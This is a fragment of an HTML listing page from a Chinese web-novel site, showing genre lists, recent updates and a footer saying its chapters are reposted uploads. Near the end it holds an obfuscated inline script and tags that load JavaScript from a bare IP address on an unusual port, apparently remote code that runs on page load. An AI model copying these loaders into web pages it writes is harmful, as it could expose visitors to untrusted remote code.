title="小恶灵被邪祟饲养后">小恶灵被邪祟饲养后</a>/明扶</li><li><a href="/nd1z.html" title="冥夫不温柔">冥夫不温柔</a>/奔放的诗人</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/2028724898.html" target="_blank" title="从怪兽开始吞噬进化林锋乔纳艾伦"><img data-lazy="//cdn.ouao8.cc/predefine_vbpC_36633.jpg?sm" alt="从怪兽开始吞噬进化林锋乔纳艾伦" author="李南风" /></a></div><dl><dt><a href="/2028724898.html" title="从怪兽开始吞噬进化林锋乔纳艾伦">从怪兽开始吞噬进化林锋乔纳艾伦</a></dt><dd>林锋看电影时，意外穿越到怪兽宇宙中，夺舍了哥斯拉的天敌-基多拉。他发现自己牛逼炸了。到目前为止，已经生存了2...</dd></dl><div class="clear"></div></div><ul><li><a href="/g5k.html" title="[古穿未]星际宠婚-强制独宠[星际]">[古穿未]星际宠婚-强制独宠[星际]</a>/雾矢翊</li><li><a href="/CUnm.html" title="这波丧尸都不行[末世]">这波丧尸都不行[末世]</a>/清韵小尸</li><li><a href="/WFDD.html" title="我养的鲛人是反派[穿书]">我养的鲛人是反派[穿书]</a>/晏执灯</li><li><a href="/OorY.html" title="规则怪谈：你们都给我变鸟/规则怪谈：圣母？我装的">规则怪谈：你们都给我变鸟/规则怪谈：圣母？我装的</a>/我吃小龙虾</li><li><a href="/C8Lz.html" title="等天亮">等天亮</a>/西西特</li><li><a href="/sn5l.html" title="擎天萱颜">擎天萱颜</a>/三石</li><li><a href="/vwWE.html" title="斯德哥尔摩(H)">斯德哥尔摩(H)</a>/花臂熊猫</li><li><a href="/CrUw.html" title="快穿狂魔：男配，跟我走">快穿狂魔：男配，跟我走</a>/童涵霜</li><li><a href="/OODN.html" title="（综英美同人）[综英美]拉曼">（综英美同人）[综英美]拉曼</a>/蛋堡王</li><li><a href="/2067735722.html" title="我家有个洛天依">我家有个洛天依</a>/鬼影罗德</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/Z5xN.html" target="_blank" title="没有抑制剂怎么办？"><img data-lazy="//cdn.ouao8.cc/upjpg/A/NE1O.jpg?sm" alt="没有抑制剂怎么办？" author="逍遥白渡" /></a></div><dl><dt><a href="/Z5xN.html" title="没有抑制剂怎么办？">没有抑制剂怎么办？</a></dt><dd>晋江VIP完结【耽美】 总点击数：621511 总书评数：6827 当前被收藏数：10780 营养液数：28...</dd></dl><div class="clear"></div></div><ul><li><a href="/DNoq.html" title="（BG/进击的巨人同人）不作死就不会死">（BG/进击的巨人同人）不作死就不会死</a>/蠢B娘</li><li><a href="/AWbX.html" title="情倾噬血魅兽">情倾噬血魅兽</a>/莉籽</li><li><a href="/FkCX.html" title="重生七零年代农家女">重生七零年代农家女</a>/湖涂</li><li><a href="/ZzAM.html" title="八零甜宠小娇妻[古穿今]">八零甜宠小娇妻[古穿今]</a>/七月橘</li><li><a href="/szw3.html" title="姑姑，请手下留情！">姑姑，请手下留情！</a>/破军星</li><li><a href="/CDuv.html" title="穿书之长生">穿书之长生</a>/颜翡</li><li><a href="/vfDD.html" title="我可真是个演技天才（快穿）">我可真是个演技天才（快穿）</a>/岁既晏兮</li><li><a href="/ZrwE.html" title="穿书之炮灰知青女配">穿书之炮灰知青女配</a>/暖樱花</li><li><a href="/LruM.html" title="离婚三分钟内回档怎么办">离婚三分钟内回档怎么办</a>/醉与</li><li><a href="/Da3w.html" title="谈个恋爱，救个世[快穿]">谈个恋爱，救个世[快穿]</a>/暮色染</li></ul></div><div class="content"><h2>古代言情</h2><div class="top"><div class="image"><a href="/1558152282.html" target="_blank" title="妻子的谎言"><img data-lazy="//cdn.ouao8.cc/predefine_fbzw_65539.jpg?sm" alt="妻子的谎言" author="均小宁" /></a></div><dl><dt><a href="/1558152282.html" title="妻子的谎言">妻子的谎言</a></dt><dd>【张东升同款女婿】我是一个上门女婿，一个凤凰男，我祖上三代务农，只盼望我辈能够仰望星空。 可是在30...</dd></dl><div class="clear"></div></div><ul><li><a href="/FMq.html" title="兵疯都市">兵疯都市</a>/疯子王</li><li><a href="/ndqz.html" title="郡王的新娘">郡王的新娘</a>/瑭恩</li><li><a href="/343343590.html" title="空间农女:七岁公主带领全村致富">空间农女:七岁公主带领全村致富</a>/顾十五</li><li><a href="/pwn.html" title="薄情首席的失声前妻">薄情首席的失声前妻</a>/夏染雪</li><li><a href="/FCp8.html" title="白色口哨">白色口哨</a>/帘十里</li><li><a href="/CgFE.html" title="仙姬">仙姬</a>/凉姬</li><li><a href="/ZxBX.html" title="装绿茶后我爆红了[穿书]">装绿茶后我爆红了[穿书]</a>/叶子已青</li><li><a href="/WAgL.html" title="全师门只有我吃软饭">全师门只有我吃软饭</a>/宅喵</li><li><a href="/zmU.html" title="蛇王坏痞痞">蛇王坏痞痞</a>/六水水</li><li><a href="/ZACI.html" title="龙族">龙族</a>/江南</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美玄幻]</span><span class="s2"><a href="/fYbN.html" title="">和清冷美人O结婚后逐渐沦陷</a></span><span class="s3"><a href="/fYbN/87.html" target="_blank" title="">分章阅读 87</a></span><span class="s4">温饵</span><span class="s5">02-02 01:32</span></li><li><span class="s1">[耽美古代]</span><span class="s2"><a href="/fEFx.html" title="">将进酒</a></span><span class="s3"><a href="/fEFx/420.html" target="_blank" title="">分章阅读 420</a></span><span class="s4">唐酒卿</span><span class="s5">02-01 22:43</span></li><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/aUrM.html" title="">（综英美同人）[综英美]太刀侠也是侠</a></span><span class="s3"><a href="/aUrM/236.html" target="_blank" title="">第 236 节</a></span><span class="s4">有秋</span><span class="s5">02-01 18:11</span></li><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/aUra.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s3"><a href="/aUra/113.html" target="_blank" title="">分章阅读 113</a></span><span class="s4">逐逐逐月</span><span class="s5">02-01 17:55</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/aUrC.html" title="">（神雕同人）神雕莫愁GL</a></span><span class="s3"><a href="/aUrC/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">七月岸</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/aUrL.html" title="">（综神话同人）[综神话]双月传说</a></span><span class="s3"><a href="/aUrL/14.html" target="_blank" title="">第 14 节</a></span><span class="s4">梦里呓语</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/aUrF.html" title="">水仙：势均力敌的敌人</a></span><span class="s3"><a href="/aUrF/319.html" target="_blank" title="">第 319 节</a></span><span class="s4">水文山</span><span class="s5">02-01 17:36</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/CDp5.html" title="">不红就要继承家业[重生]</a></span><span class="s3"><a href="/CDp5/235.html" target="_blank" title="">分章阅读 235</a></span><span class="s4">长生君</span><span class="s5">02-01 16:19</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/aUIN.html" title="">老公成了前男友？还追吗？追啊！</a></span><span class="s3"><a href="/aUIN/239.html" target="_blank" title="">分章阅读 239</a></span><span class="s4">一块大金砖耶</span><span class="s5">02-01 15:54</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/aUIY.html" title="">一棵荒草</a></span><span class="s3"><a href="/aUIY/473.html" target="_blank" title="">分章阅读 473</a></span><span class="s4">无仪宁死</span><span class="s5">02-01 14:14</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/aUID.html" title="">（星露谷同人）【星露谷】码农也是农</a></span><span class="s3"><a href="/aUID/63.html" target="_blank" title="">第 63 节</a></span><span class="s4">喜登枝</span><span class="s5">02-01 13:47</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/aUIC.html" title="">指挥她不想登基[星际]</a></span><span class="s3"><a href="/aUIC/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">砂锅粥</span><span class="s5">02-01 13:24</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/aUIF.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s3"><a href="/aUIF/305.html" target="_blank" title="">第 305 节</a></span><span class="s4">从笋长到竹子</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/aUgw.html" title="">甜妹高危世界生存指南</a></span><span class="s3"><a href="/aUgw/416.html" target="_blank" title="">第 416 节</a></span><span class="s4">渺念</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/fzFq.html" title="">（综漫同人）当真酒成为漫画人气美强惨</a></span><span class="s3"><a href="/fzFq/766.html" target="_blank" title="">分章阅读 766</a></span><span class="s4">禾一棠</span><span class="s5">02-01 10:49</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/aUgY.html" title="">夏夜奔逃</a></span><span class="s3"><a href="/aUgY/202.html" target="_blank" title="">第 202 节</a></span><span class="s4">北倾</span><span class="s5">02-01 10:10</span></li><li><span class="s1">[历史架空]</span><span class="s2"><a href="/aUgo.html" title="">你抢我夫君，我诱你儿子，不能亏</a></span><span class="s3"><a href="/aUgo/501.html" target="_blank" title="">第 501 节</a></span><span class="s4">三万金</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/aUgq.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s3"><a href="/aUgq/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">九州月下</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/aUgz.html" title="">她 触爪客服[快穿]</a></span><span class="s3"><a href="/aUgz/144.html" target="_blank" title="">第 144 节</a></span><span class="s4">羽小树</span><span class="s5">02-01 09:56</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/aFaY.html" title="">小燕尔</a></span><span class="s3"><a href="/aFaY/410.html" target="_blank" title="">第 410 节</a></span><span class="s4">发电姬</span><span class="s5">02-01 08:44</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/fYbN.html" title="">和清冷美人O结婚后逐渐沦陷</a></span><span class="s5">温饵</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/fEFx.html" title="">将进酒</a></span><span class="s5">唐酒卿</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/aUrM.html" title="">（综英美同人）[综英美]太刀侠也是侠</a></span><span class="s5">有秋</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/aUra.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s5">逐逐逐月</span></li><li><span class="s1">GL</span><span class="s2"><a href="/aUrC.html" title="">（神雕同人）神雕莫愁GL</a></span><span class="s5">七月岸</span></li><li><span class="s1">GL</span><span class="s2"><a href="/aUrL.html" title="">（综神话同人）[综神话]双月传说</a></span><span class="s5">梦里呓语</span></li><li><span class="s1">GL</span><span class="s2"><a href="/aUrF.html" title="">水仙：势均力敌的敌人</a></span><span class="s5">水文山</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/CDp5.html" title="">不红就要继承家业[重生]</a></span><span class="s5">长生君</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/aUIN.html" title="">老公成了前男友？还追吗？追啊！</a></span><span class="s5">一块大金砖耶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/aUIY.html" title="">一棵荒草</a></span><span class="s5">无仪宁死</span></li><li><span class="s1">同人</span><span class="s2"><a href="/aUID.html" title="">（星露谷同人）【星露谷】码农也是农</a></span><span class="s5">喜登枝</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/aUIC.html" title="">指挥她不想登基[星际]</a></span><span class="s5">砂锅粥</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/aUIF.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s5">从笋长到竹子</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/aUgw.html" title="">甜妹高危世界生存指南</a></span><span class="s5">渺念</span></li><li><span class="s1">同人</span><span class="s2"><a href="/fzFq.html" title="">（综漫同人）当真酒成为漫画人气美强惨</a></span><span class="s5">禾一棠</span></li><li><span class="s1">现代</span><span class="s2"><a href="/aUgY.html" title="">夏夜奔逃</a></span><span class="s5">北倾</span></li><li><span class="s1">历史</span><span class="s2"><a href="/aUgo.html" title="">你抢我夫君，我诱你儿子，不能亏</a></span><span class="s5">三万金</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/aUgq.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s5">九州月下</span></li><li><span class="s1">现代</span><span class="s2"><a href="/aUgz.html" title="">她 触爪客服[快穿]</a></span><span class="s5">羽小树</span></li><li><span class="s1">言情</span><span class="s2"><a href="/aFaY.html" title="">小燕尔</a></span><span class="s5">发电姬</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//ouao8.cc/" target="_blank">欧傲小说网</A> &nbsp;|&nbsp; <a href="http://m.ouao8.cc/1199937562.html" target="_blank" class="">末世修仙文的女配</a> &nbsp;|&nbsp; <a href="http://m.ouao8.cc/frML.html" target="_blank" class="">亲亲我</a> &nbsp;|&nbsp; <a href="http://m.ouao8.cc/" target="_blank" class="">欧鹏小说网</a> &nbsp;|&nbsp; <a href="//ouao8.cc/all/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//ouao8.cc/all/2_1.html" class="">衍生同人</a> &nbsp;|&nbsp; <a href="//ouao8.cc/all/3_1.html" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//ouao8.cc/all/4_1.html" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//ouao8.cc/all/5_1.html" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//ouao8.cc/all/6_1.html" class="">古代言情</a> &nbsp;|&nbsp; <a href="//ouao8.cc/all/7_1.html" class="">都市生活</a> &nbsp;|&nbsp; <a href="//ouao8.cc/all/8_1.html" class="">校园小说</a><a href="//ft.ouao8.cc/">繁体版</a><div class="clear"></div></div></div><script src="/5yirn/318.z2nn6g"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.ouao8.cc/">欧傲小说网</a>(ouao8.cc) All Rights Reserved. <a href="//ft.ouao8.cc" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/omailFAwIs.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:61234/xcdn6/js/_init.js?318"></script><script src="https://172.247.93.92:61234/xcdn6/www1/_common.js?318"></script><script use="8.239ms"></script></body></html>